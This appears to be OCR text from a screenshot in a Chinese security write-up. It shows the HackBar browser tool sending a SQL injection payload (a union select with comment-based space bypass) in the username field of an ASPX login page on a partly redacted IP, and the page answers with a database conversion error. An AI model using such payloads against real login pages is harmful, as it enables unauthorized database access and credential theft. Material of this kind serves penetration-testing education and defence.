 115.1 8042/jsweb/us
不安全 115. :8042/jsweb/userlogin/UserLoginAction.aspx
应用 c w web intranet injection blog python github wiki other domain
{result:"0",errorinfo:"登录异常！在将 varchar 值 admin 转换成数据类型 int 时失败。"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Ed
Encryption Encoding SQL XSS Other
Load URL http://115 :8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin'/**/union/**/select/**/11,22,33,44,55,66,77,88,99,10--&pwd=123456&valCode=9526&telphone=
重生信息安全